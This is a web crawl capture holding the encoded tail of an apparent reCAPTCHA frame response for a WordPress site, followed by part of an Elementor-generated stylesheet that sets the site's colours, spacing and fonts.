SbDpl01w58NwrPDq2YcwpQtw7dXGR/DksK3woLDhcOsV8O/HcO2Q17Dsn7CkE7ChsKtF33DmcKyDjJDwr3CtnLCmcKBwozDgx/CkyIiwpx/[base64]/[base64]/CpMO9wqvCjUV3fjjDtETDoMKyJMKqYy4cAlcHfsKsw5RdwpHCpCI8w41uw4ESC0Z/w6YMIQbCukDCggRFwpkKw77CqsKLaMKhASZGwqHCr8OoMgZmwoRUw6x4UyPDrsOXw7VQWsOlwqXDnz8aFcOlwq/Dt2lJwr5gJcOmXGnColTCk8ORwpwFwqzCp8KOwp3DosOhSEHCk8Kbw6kha8Ofw5XDlSEwwp08aBgmwqIDw4TDpMOGNw04wpAzw6/CnMKJRsOdw45swpA7R8K9w7kowofDhkJ5LhI2wps9wofCpcKcwq3CtDBGw7Rmw6zDnmfDmMODwqQyRMOkAxjCpzISSDXDsMOeDMKEw6dadmDCoDsSS8Olw7DCvcKEw7LCicKewq3CqMOqHhHCssKveMK/wqzCgj1BFMOHw5fCnMKmwqPCmUTCjMOODSlRfcKcFcKjWxZiZ8OBAS/CksOhIiEawrRFeBYlwqPClMKVw5nDoMODaQltwoQPwrgRw5LDsBUPwrtdwqHCgsKEGcKZw7TCpAXCu8KJMEdWRsKiw7nCvFATTxrDnE/[base64]/Ds23Cs8OrT8ONZAIbI8OCw4cPcsKNN8Ozw64jHsORwrLDsMKpwqoCQXM+Ukg5wpnDoikBO8KoIlbDr8OsFkzDrw3CkMO2w6YPw7HDlMO5wolZdsOUwqMqw43CvWTCt8OKwq8sacOfQD3Dh8ONagxIwqJoVGzDhsKMw7HDk8OQwqA/d8KjYnslw70swpVrw4DDlVsGMMKgw53Du8Ojw4TDhcKUwojDiwITwrjClcKFw7pjV8K8wot9w4nDkXrCmcK0w5LCq2Epw7ZDwrrCjDjCuMK6wq1reMO8w6HDt8OrbSfCpw9EwqjCkFlYU8Ouwp4bFgPDr8OCXj/CiMKlUMKLNcKTP8KGJ2nCksO2woLCi8KEw6XCpDdbw5NHw4gLwrkwSsKywptyOHvCqMO3Z3/[base64]/NTbCg8O5wrXClAsPLMOLw6kAwqQeXMKzJ8OfwqhIGGc/MsK9wp/CkATCjRMnwqF/w7zChMOBw5lORXHCvktuw6IewrTDr8KIe151wpnDh2MQDhxXw5/[base64]/CjmTDqyh7w6YJw7jCv3AWw5XDq8KAwq0/IwTDvVPDgcOFAVzDtMOewoQSHcOAwrXChBAMw6oewp/CvsOPw4wuw6RFLnXDizg8w6N2wq7DmsO3L0/Co1EwFknDuMOtwrQKw5fCnQbDvMOLw4zCgsKZAXcrwrJsw7A9N8OMcMKcw6vCqsOEwpXCscOmw6YpVmzCtWYbEEwZw79cJsOGw4hvwq0RwpzCocK5McO0QhnDhXHDlETCisOPS3oMw7jClsODdnzDnlpDwpbCnMKEwqPDm0cww6UhEEXDuMOCwrtRw7wuwq47w7fCmm/[base64]/N8K0Q8KpIMOww57DmgkORsKAM3AGw6HCuwbCgsOuwpPCgBTDjS4Kw6EXwrfCvGEkwpDCqcK4wqrDiEDDnHHDsSPCmVMRw5TCnE8hP8KGcQjDp8OPKsK/w6jCpBQUYsKoPlrCuWzDoDQgwpEzw6nCkSXChUnDuWvDnWlFY8K3GMKrJcOzByLDjsOtwpd6w5bDjMOEwrzCjcO+wpnCqMOqwq/DmMObwpcSK3JpSzfChsKhFUNYw54mw6wOwpPCgwvCrsK6f03Cqz/DnmPCqmQ6SjfDtVFKcm9Hw4cPwqthSRfDpMOCw47DnMOQAx9ew4ZzOsKOw6ZOwpJeV8O9w4DCgAJnw5oJwp7CoSNHw70sw6/DlTrDj17Cq8OTw6bDgMKXHMOfwpLDvksOwow4woBHwpNsSsOew71WMxN0JyrCklTDs8Oww6zCjy3DoMKWPAjDmsOiwoPDk8OwwoHCjsKRwp5iwrIuwrwUahxkwocFwp0Owr/DmR/ChVV3DBVZwqHDkA5Tw6nDgcO/w47Do1k/N8K/w4gNw63CpMOdZ8OcLAfCmSLCnEDCmiYRw7BowpDDkzBrT8OpV8KlVMK9w4pmIXxnDQLDqcOFGWprwq3CkVrCnjfCj8OeBcODwqs3wohpwpciw5LCqXzCggteZAUubmHCmwzDhAzDlQFGJ8KUwqZdw6/Du1zCq8Kzw6bDj8K8PRfCu8KhwpJ7wqLDkMO7w6xXccKmdsOOwozCh8Kqwqxfw506DMKVwrvDncOFCsKTwqwWVMKbw4gvHDDCsgHDqcKRM8OsN8OJw6/DjQYDAcOQb8Oiw757w6BSwrZHw6N8c8OcOFHDgURPw4lHQSR6V0zCgsKZw4UJd8Oaw4jDncO+w7IBVxdTEcOiw4xcwoRDAAQDHF/CmMKZAirDqcOgw4MoCzPDl8KDwq7CoDDDqA/Di8Kgbl/DtyU8akbDoMOVworClsKzR8OBFQVawqYgw63CqMOKw6PDm3YXIUxBABBNw7tiwqQKw78FcsKxwo5cwpgmwqjCmMOGBMOGATREHTDDisODw6wbCMOQwoMtRMKtwqdmL8OgJcOfWsOMBsKAwoTDgAXDqsKPeHhxYMOow6d9wqLCkXdIWMOPwpw3JBDCux03Yhw/bwvDusK+w4rCs3vClcK7w4A+w6sDwoYCM8OTwr0Aw70Cw73DrlsBB8Kdw50Gw4sEwpXCqkMYZnjDscOcai5Rw7DDt8OJwonCtmDDpcOONEVeYxYkw7sAwqLDm0zCoXVlw69qeXDDmsKaV8OyIMKiwrbDqMK/wrjCsDvChH47w7HDqMK9woV/OsOpCEnDscOaTl/[base64]/[base64]/CiVnChsOJw4fDrMKcJcKEJcKFw6AsA8KTwoQqw5jCr8K/ZsOcwojDkA1UwqLDsww7w4ZpwrzChxYow5PDtsOVw69CMcK3f8KiUzLCtxdXfkgQN8KzVsKGw7AIAU7DkBzClWzDg8OrwqfDsg8FwobCqVbCuRnCksKJEMOiVsKTwrXDvsKsbMKAw4XCsMO7LMKbw6t0wrYuM8K/H8KnYsOHwogHYUPCqcOXw7XDjUxOPRrCjcOsYsKAwoR5I8KLw5jDqMKdwoHCtsKOw7rCrhjCvMO8GMKzC8KYc8OFwogNEsOPwoMEw5FOw6ENRGvDh8K2RMOfEQfDjcKMw7/[base64]/[base64]/CpQ4iwqpSJ3LDtsKBw5vCj8OsPjFpRUpMw7XChMOuKwHCoAVtwrXCvGJRw7LDv8OjdxXCjBXCqSDCmQbCqsKHTcKowp8FGcKHd8Ovw4M4acKjwqp8OMO5w4lXXSDDqcKaQsO8w7h2wpRgEcKawoPCvMOSwr3CiMKnQkBqIX5+wq8VUVzCuGFcw7fCnGF0KGvDnsK/GCw6MlXDiMOBw70ywqPDsWDDsV3Dsx/DrcO2XmYtNHooF00FZcKJwrJFISYiTcOEQMObG8OMw7cdRgoUEzB5wrfCq8OHVn8TMhHDhsKYw44kw4fDkyp0w4EQBQhifsO/wrggasOWCWtjw7vDnMKRwoFNwrAhw6NyX8Oow4nDhMKGJ8OIOT9SwqjDuMOqwo7DrRrDnlvDu8OdVMKNGS4fw5DCgcOOwpAUBSJvwqjDog7CosK+VsO6woIURgvDtzPCmnpBwq4cDDVfw4cOw7rDrcKRQHHCr1rDvsOJSkDDnzrDmcKxw65iwp/DisK3CWbCsRYxEgPCtsOCwpfDisKNw4NaVsOnbsKYwo97XwAzZsOpwpciw59aJWomWgIXfcOYw6oYYBQLVXPChsOpI8O/wpLDsUPDp8K5dwPCqxzCoENabMOFw6MMwrDCi8Kawpprw45Ww7YsO0MgMUdfPFvCnsKfasKNeh4gKcOUwpAnXcOdwqJnT8KgXyduwqV5CMObwqfCiMOrXj9ywpV/w4vDmUjCssK+w6g9HRzCt8Ogw6fCrxs3FsKDwo7CjWjDrcKYwop4w4IOZ2bCpsKew4HDjyTCm8KdTcKBEhNtwrPCqiYUYSQBwq5Jw5HClcOxwpjDo8OhwqjDsWrCgsKgw7Mbw40rw5ZNB8O6w5XCuB/DphfCtkRYIsKxNsKNYFtiw4QHS8Kbwq8HwrUdKsKiw75Bw4VQBcK9w7k/CMKvCMKvw41NwqoYNsKHwqtaY01AYyQBw44FYUnCuWxfw7rDq13Do8OBdQvDosOTw5PDp8Orwpomwod4PydmFTNvKsOlw6EbRlcXwqJpWsK0w43CosOVcjXDj8Kdw7BaBQTCrxIVwplnw59ibsKew57CghgIW8Olw5krwqLDvRPCksOWOcKoGMKSLVbDvwfCmMKPwq/[base64]/[base64]/DksK4RUhvw5FHC8K0wrDCmHY5N8O2VcOnf8OrwpXCk8OKwq3DsGcyE8K8LsKVdGcRwoXCkMOpL8K/dcKxf3Itw6bCsjILABAtwpjChRXDqsKAw7jDhmrDp8OBemTCpMKyT8OhwqPCqgtGBcKgcMKCdMK+PMOdw5TCplfCgMOTdFEewppOWMKSL2hAHcK3K8Kmw5nDncK7w6fCpsOOMcKYQyJXw4zCtsKpw5dywrjCp2/CiMOuwqbCpFXCmTjDgX4Iw4fCk2V0w7XCrzPCn0I9wrbDoGXDg8KLU2XCs8KkwrFZRMOqIXAZQcK7w4RYwo7DpcKzw6TDkhc/[base64]/CrDRKFMKlwqDChzJbwr9Ywr/CpldYC1ofMjgrwprDlTnDg8OkdBHCmMOBWRFnwrI+wqVJwrlnwpXDjlkTw7DDph/CmMKlBnvCtS4/wp3CphQ/G3TCogcuTsKOSnbCg2MBwovDqMOuwrZEcVTCuwANecKCE8Oxw47DujzCoHrDt8OkB8Khw7DCisK4w6NZCFzDhcK0VcOiw6FfdMKew54ewqnCrcK4FsKpw4Ehw7czTcOiVHfDsMO4w4txwo/CvMOvw4zChMOsOTvCncOUMxXDpkjCixXCosKbw5kUfsOhdm5sKylCZEkZwoTDog0Cw6PCqW/CtsOgw5wvw7rCs1gpCz/[base64]/[base64]/[base64]/w60jw5HDjsK2w6/DlcOPwpzCl8KXbGzCviJlwo7DhwTCu1nCp8K5Q8Oow7hoCMKEw6RZVMO5w6RdfScOw7gNwofDlcKswq/Dl8OwWTQBYMOqw6bCn0/CksOEZsOjwrbCqcObwq3CqyrDmsKkwpdbDcOLG1IjY8O9MnfDv3Mcb8ObG8KiwpRlE8Owwo/Dk0Q3CgVYw54vw4zCjsORwq/DsMOlaTlNEcKVw6IlwqnCsHVdbcK7wqrCvcOYJRFBB8O7w4BZwoDCm8KcL0HChWPCgcK5w6lZw7zDmcK0f8KxIh3DksObExzCrcO5w6zCsMOWwrcdw53CocKFU8KOFMKPdSXDmMOebsOvwqkdZARHw4bDh8O+BEwkEcO3w4s+wr7CkcO/BMO/wro1w7sNSEpLw6Jhw4NmbRgRw4ogwrbCpMKEwo7CocOiE2DDgnrDpsOAw71+wo1JwqZIw50Vw4Z9wrfDvsO1QsKkVcOGSHE5worDisK3w6jChMOGw6N3w4vDh8KkSzs3acKQN8O5NXEvwrTDiMOfLMOhVwg2w5bDuHrCmzV9Y8KIZCxRwrDCh8KHwqTDqxR2w5spwr/[base64]/U3/DiMO8aWbDulTDk8OvFgcGD2/DkSrCiMKcXxrDrRPDh8KtSsOFw7I/w5rDocOIwqVQw7fDoQ9swrzClkzCsAbDk8ORw5hUaizDqsK4w7nChUjDtcO+CsKAwqcsMsKbAUHDpsKUwpTDgmnDtX9JwrtJE2wyQHUCwogywoTCv0gOPsKmw5VnecK/w6/ChsOQwofDsgBWwpcqw7UuwqtsTQrDpCoMfMOywpLDhi/DphhhUXTCosO4D8Kew4TDmlPCpXZQw6AAwqHClD/DrQLCmsOrD8O/wpIAJ2bCkMOgOcOdaMKUdcKAVsKwP8KQw6LCt3sqw49OZnN4wr1rw5hBP314WcKWD8Oswo/DkcK6KQnCughTIyfClzvDrUzChsKnP8KOR1/CgFxhaMOGw4rDi8KfwqE9bmU+wqVHQ3nConRCw4xqw51/[base64]/Co8KXekHCnAbCsMKhThVTeQIrIcKcwqhdwqhlRiPDsmwrw6XCsjgKwoTCvDHDtMONZCp5wqgsK3gYw4pDUMKrVcKKw7p7DcOXEgHCv0tYEx/DicKWBcKZem88cyzDsMOXNWbCs1HCj3XDk1siwqPCvsOwdMOqw6DCgcOuw6nCgBQgw5rDqy/DsDTCoiJXw4Y/w5DCu8Obw7fDm8OAY8Okw5jDrMOnwqDDgwViQDvCnsKtbcOzwqdSe1Bnw55QDRfCvcKaw4jChMKPP3TCsmXDuWLDh8K7woUeHgfDpMOnw4oBw5PDrUgFBMKDw69JNg3DqCZzwozCvsOHIsKXSMKfw406fcOywrvDi8Krw7JkRsKTw4/[base64]/w6jCi21bZn3Dg8KfEMKGw7Idw7B8w7vCrMKuO1IiIGxcNsKRf8O8JMO3R8OgSxJiDjQwwoYZNsKhYsKOM8OIwpvDgsOIwqUrwrjCpgU9w4QWw6bCncKeOcKwEkQMwonCuxwJIUxBexc+w4tzNMOqw4HDuzLDlE/Cih8oMsOgLsKPw6PDt8KWWxDDvMOOUmbDiMKPFMOSFwUxIMOzwonDr8KxworDvnDDt8OcGMKIw6bDksOpYsKHRMO2w6pWT1Uzw6bCoXLCr8OvQk7DtXTCu3Myw5nDsgJPJsKgwpXCo33Cky1lw4Eyw7TComPCgjHDh3DDrcKWN8OTw452fsOnCm/DtMOBwprDhHYOGcOVwoXDvFHCn3BFZ8K4Y2nDisKXbyjClR7DvsOkD8OUwqJeJQPCvmfClxprwpfDmgDDvcK9wrUKIG16AC0bGAQ+b8O/w5F5ImPDo8OzwojDgMOVw6nCi3zDvsKPw4fDlMOyw4tWflfDsUosw6vDkcKLFcOcw7LCsWPCikNDw60IwplqZcK9wofChsO2fTt2IifDgipiwpbDvcKkw5planfDjlUiw5hoSsOgwpTCkXA7w6V+d8Onwr4iw4sMeS0Swog+CzsLFS/[base64]/[base64]/Cs8KVwpLCgW0/w6h6w5vDgQPCmyfDrsOCw5HDuwQjfURpwrlsfxzDkH/Cv1NAJA9zDMOqYcK+woLCv20bBxHCm8KPw53DijHDmMKow4LCi0Vhw4hcWcKSChpjScOFdMKjw6bCognCm3MkLVjCnsKRGjsEfHNZw6LDncOkEcOIwpYmw4IyOmp1WMK1QsK0wrfDgMOab8KpwqFJw7LDtXXCuMKpwpLDjkANw4Qaw73DosK1Km4uCsOMP8O/esOewo1aw7ouLnrDu3c9SMKowoA0wpbDhCXCvCzDkhrCpMKIwqTCkMO6fxo5bsOFwrfDhcOBw6rCiMOwBmPClnDDv8O/[base64]/wqhUw5Yiw7/[base64]/ccKmw60fwqpNP2pGT8OSwrlnVGLDt8KaKMOMw6AFK8OzwoAAXEHDoWTCqTfDngvDm2luw4oJb8ONwpUYw6AtTWPCrcOMTcK0w4TDkh3DvAV6w73DiF/[base64]/DggfDqVvCm8K1w4jCv3JFcsKBwrPDuA5Uwo7DvBvCggHDvcKtTMKpSl3CtcOPw4XDgGHDqx0DwoJlwr3DtcKSAMORAcKKacOLw6tGw61uw54ywpIhwp/DsVHDv8O6wrHDsMKVwofDhsOaw7YRLwnDmFFJw5w4c8OGwoJreMORQgcLwpwvwrMpwr/DrSHCnzjCn3DCp1geB11AG8KyIBvCjcK5woxEAsOtDMOkw5DCmkjCocO4bsKsw4YDw4FhLjc/wpJQwpFpYsOEIMOeC3lfw57DlMOuwqLCrMOHN8Osw7PDvMOeZsKOX33DmBHDm0bCu1bCrcO7w73DtMKIw4/CqXwdGDIAVsKEw4DCkgVsw5pGSgnDmgfCpMOPwoPCj0HDpULCvMOVw53DssKDwozDuAslDMOtDMK7RTDDmQvDvzzDtMOtbg/CmSxhwrNVw7nCgsK/FV1YwoQ9w6rCnHjDi2bDpjbDhMOtWh7CgUQcGk8Ew4Rlw6zCg8OGWDJlw4doNnx5OUtVQiPDqMOgw6zDknLDohZvdzQawqPDg13DmTrCrsKBBFfDlsKhTyHCgMKjayodJ2tFKnY/ChfDgm5Rwo93w7IpFMOKd8KnwqbDiRVSF8OSYE/[base64]/[base64]/[base64]/wqfCtMOoD8KBw54kw5DDrsOZQ8KqUMKkw4TCq0HCncOLe8Kxw7NQw61CR8OKw4EFwp8ow6HDhz/DunPDlitheMKCdMKvAMKvw5gLaXoQdsKeUQjDqwhsJsKjwrkxCgBqwrTDqm7CqMKeQcOQw5rCti7DtsOfw4PCuWIWw7rCtW7DsMOhw7NzTMK2asOsw63Dt0QQE8Kjw4FkAMOXw6Vhwod4N3IrwrjCpsOUw6w/[base64]/OMOXSsOEfsOhKzvDg2t8DsOtRMOcwqzDnmwmb8Ohwpx2RV/Du8KBw5XDv8KvPhIwwpjDtwzDoR0XwpUPwooYw6rCmjE7wp0ww7dlwqfDncKkwo4eHi5aY0ACJifCsUTDq8OywpZJw6JTI8KXwp9CVh5dwoJYw6jDosO1w4ZgNm/Dp8KBMsOBKcKIw5bCn8O7NWbDry8JP8KabMOpwpfCoHUMMSMCO8OiXcK/I8K8wpwswovCu8KPCQTCvMKHwq1jwrk5w5bChG04w7UnZSUuw7rCsFoPC34Lw5nDv2gMeWvDsMOlbzrDqcOywqkew7IWZ8OjeGBBaMOJRQdYw69/[base64]/CiCHCn8KbTcKBGsKCThB0aQhOw4oUwqDDtsOXFMOhJ8Odw78kT39zwqVRcmPDtjQEWkbDrGPCusK8wprDsMOZw4hSKBXDpcKPw7fCsDYiwo8DJsKcw5LDhwHDkgl0G8KFw5AtEmMrC8OYIcKZHXTDoFDDmDoqwo/Dn3ZwwpbDtRhbwobDrxQZCAErUSHClMOFAkxscMKMIwIcwqALHBZ5G3Z7DiYwwq3DpMO6w5nDsyzCoiFDwoZmwovCqQPDosOdw7w8XzZNKcKYwpnDtFVuw7/[base64]/[base64]/[base64]/CqcOJw7IxwrZkw6nChGHClcONw4LCgwLCmMOGwowQXcKJTjLCg8O7SsKqYMORwpDDoDbCtsOgN8K2K2V2w7fDkcKjw4AHH8KRw4bCsErDl8KPDcKMw5Rpw6vCm8OfwqLCuTAcw4sGw7vDt8O/PMK3w73CocKAUcOeNRR1w41vwqlzw6fDuyvCqcO8CTM7w4XDn8KodQQWworCqMOiw4ICwr/CnMOWw57DsylhU3jCngpKwpnDhMO6ExbCjsOIR8KRMMOiwpLDqUBow7LCsW8sK2nDqMOGUmJ+RRBHwolxw5FSAsKGMMKWLyEKMRnDrsKUWgQ2wpMtw6xzQ8OtYQArw4jCtjxIw67Cu35CwonCgcKlUScNfHgaKSMawpHDpMO/wphrwrHDlU7DgsKhO8KCCVLDkcKzacKewoHCtSzCocOOE8KbT2DCrGDDq8Ordz7CuCXCrMKHTMKbEXkXf3BtLlLCjsKtw49zwqB0elJAw5PCm8OJw4PDocKDwoDDkSN7esOqGS/CgxN5w7jDgsOZUMOrw6TDvCzDp8KhwoxeNcK4wo/DhcORfAAwccKWw6vDo1ZbUHx7wo/DisKAw7RPXQvCmsKZw5zDjMOywoPClTchw5Vow6/DnAnDusOLanQPBlMaw6lmecKxw4tYVV7DicKqwqrDvlEnH8KDYsKvw7M/w7pPKMKRU2LDvy82Z8KSwokDwpsiH3U5wpBPM1/CsG/Du8KAw51lKsKLTFbDu8OIw4XCkT/Cl8OJwoXCrMKuQsKiEFnCu8O8w6DCqChab0PDgzPDtWLDvsKQTndPT8KvGMOfD2AGUmwhw7RcOlLCu0wsWiIffMOjVSnDisOzw5vDv3cRMMO0FAbDpwvCg8K6P1MFwrtSN2DCrWEww7XDmRHDjMKLBn/Cq8OFw4wjH8OxHcOdUm7CkhMBwoDDmDvCo8Kxw7/DqMKMImFHwqdTwrQbFsKSEcOawqPCvV1vw5bDhRVVw7/Dt0rCqFkIwowpR8ORR8KSw7w4IDvDvRw+AsK+LWvCpsKTw6BPwr5Cw7Uswq7ClcKWw4HCvVDDnFdjU8OfalJKeEbDpUV9wpjCqTDDtcOmThEIw5MfGRpGw6nCgsOxfRDCklBzasOvKsK8F8Kgd8Ocwp52wqbCnTQQMFnDkFHDnkLCt1tlRsKkw6xgDsOeA0JOwr/DkcK5H3lKbsOVBMKvwoLCjg/CtxkjGm1iw5nCvWzDtXDDpUNzCzdlw4fCnEHDgsO0w4kDw79dWSRfwq00E0MvFcOXw5Zkw5MHw75LwqTDocKmw4rDjDbDsCDDoMKqcVpXanjChMOOwoPCvFfDoQt6eSTDs8OIX8O+w45pR8Kmw5fDvsK4IsKTW8OewpYGwp1dw59kwoDCp1fCpksJCsKhw4Z/w5Q1OkxZwqAjwrTDrsKKwrfDgV1Kc8KDwoPCmWtDwpjDm8OUT8KVakrCvmvDvD7CscKXcn/Dv8O+VMOxw5piUy1vNi3DpsKYT2/[base64]/EE3DlsKZAsKfIH5nLMKmw41vXcOIw6pFw7jCmBLCpMKCZU3ClRjCoAfDkMO1w4Ixb8OUwrjDvcKLbcKAw7LDs8OPwqdwwr/DosKuECQuw6zDtCUfQCHCtcOGJ8ObBwEGZsKyEsOtFwVowpsoESHDjCPDtE7Cp8KkF8OJP8KWw4x/b2Now61SMcOFWzYLXxjCkMOuw5AJFkFWwqNYwqXDnSfDs8O9w5bDokcxJQ4DZXIQw6l4wrJew6BaNMO5YcOlfsKbTFYgEy/[base64]/DusOZw6vCrMKFw7AJw7nDicOcwpRUYMK3w5/[base64]/[base64]/BcKCbcKSw7wvwqnDtQh9w7cQJcOcwoLDvcOaQ8KwXcOSZxzCjsORQMKsw6tMw5BOE30de8Kew5HCpHrDmmnDkETDuMK8wqw2wo5JwoXCpVpSFxp3w4VJNhzDthk4bAHCm1PCikhTCzRTB2nCl8OTCsOncMOcw63CsxLDh8K0WsOmw4RIXcOVT1/CoMKGMGtHGcKYCUXDjMOORDLCpcKQw53DrcOnJMKPM8K9enN6NAXDj8K3FjDCjsObw4/ClcO3GwLCjRgJIcKcPGTCm8O7w7YwA8K6w4JEE8KsNsK3w4bDusKBwojCgsOhw5lwTMK/wrYgBSwuwobCjMO/Ph5pdhR1wqUxwrxgXcKOfsKew7N4PMK8wo8Lw6U/wqrCnmYKw5k2w4EzHXwJw6jChFtWRsORw7RRw4g7w5xRZcOzw4nDncKJw7BqecOnA03DkQ/Dj8OswojCrHPCtUzDlcKjw7XCom/DginDkiPDgsOawoTCs8OhUcKIwqh+YcK9eMO6RcK5FsOLw4IGwrkEw6HDiMKMwrJKOcKIw7jDnxVuMMKLw5xowqsGw5h5w5h1TsKBKsKrB8O/DQI5LDlMemTDmgPDgsKbKsOtwrV0TwMmLcO7wovDv3DDs0RQCMKEw6nCgMORw7bDjsKANsOIw5XDsDvClMOdwrHDhkYPKsOawqZHwrQbw75qwpUSwq51wq1+K09mBsKobMKHw7NuSMK4wrvDlMK/[base64]/CnMK1PMKGwrtIwrkFD8KSw5MhTSPCsMKvwp9JasOECSbCocO/cQwBe3Q3QGPDvk1kN27Dm8K1JndVRsOvVMKiw77Ch3DDnsOLw64/[base64]/[base64]/wrIIFUYBw7E/wq4sZsOlHMO3wrHCqhjCiUDCksKYFidte8OwwpvCqsOiwrbDpsKXPRQ0bADDrQfDlcKzEldXbcOzYsOTw5nDiMOyKMKEwqwvWcKPw7JjL8KUw4rDiV8lwozDnsKAEMOnw6Now5NYw7nCg8OuDcK5wohcw4/[base64]/DqsKpw4RMw4/CmQRUw47Dv8KlWsOGTWo3YQsZw7bDqUjDlE1rDhjCosOoFMKgwqNywpxqLcKpw6XCjCbCk0xaw6gPL8OSVMKWwp/DkkJew7pIZSTCgsKow57Dix7DlcKywp8Kw7QeFAzCjDYFLlvCrkXDosKJOMOSKcKEwoPCpsO/wpJxPMOawqxdYETDoMKnOw/Cuw5PLVzDosOFw43DjMO1wpF6w5rCnsKNw794w49lw7cTw7/CjDlXw4s6wpYpw54hYsK5csK+MMKOw5EzAMKDw6V7U8Kpw5ovwotvwrAbw6XCusOsbsOkw7DCp0wRwoZew4EGSCpLw6LDgsKqw7rCo0TDnMOUZMKDw4NgdMOHwrpfAEfClMO6w5vCoiDCssOBNsK4w6/CvF7CucK0w7sUwpLDkCAmWwgPasOtwqobwq7Co8K+dsOzwpXCocKmw6bCi8OzMgIKO8KXBMKSLBkiKETCrDF8w4UTcXbDsMK/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arzudursun.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222yemNxqkvFrHSdFu0ygrzfPRfD4ndXluPlMpjUJbPiw\\u003d\x22,1,0,null,1,1768605348501,0,0,[117],null,[238,94,110,3,54],\x22RC-zeMudCgos2nSwQ\x22,null,null,null,null,null,\x220dAFcWeA5b_8ocZbTCf6xIfNGOfH8LA72wD-uBQq97K-t_YZBwdg03NgkvqJS5fl74W80Hp0bwsrMi3yE_ZTPXD1Lc0zam2ncVhg\x22,1768688148265]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://arzudursun.com/wp-content/uploads/elementor/css/post-46.css?ver=1754062899
body_size: 1925
content:
.elementor-46 .elementor-element.elementor-element-5337927e:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-5337927e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #008EB0 0%, #008EB0 100%);}.elementor-46 .elementor-element.elementor-element-5337927e > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-5337927e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:67px 0px 65px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-46 .elementor-element.elementor-element-531424d2 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-531424d2{text-align:left;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-2bcfa740 > .elementor-widget-container{margin:28px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-2bcfa740{text-align:left;font-size:15px;font-weight:400;color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-836c4b6{--spacer-size:25px;}.elementor-46 .elementor-element.elementor-element-e6b8a26{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-widget-container{text-align:left;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon{background-color:rgba(255, 255, 255, 0.07);--icon-padding:0.7em;border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(255, 255, 255, 0.1);}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon i{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-social-icon:hover{background-color:#5D5D5D;border-color:#5D5D5D;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-37077a5 > .elementor-widget-container{background-color:rgba(255, 255, 255, 0.07);margin:23px 0px 0px 0px;padding:17px 17px 17px 17px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-title{margin-bottom:5px;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-description{font-size:20px;font-weight:bold;line-height:30px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-493dcc62 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-15935c5 .elementor-heading-title{font-family:"Abhaya Libre", Sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.5px;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight 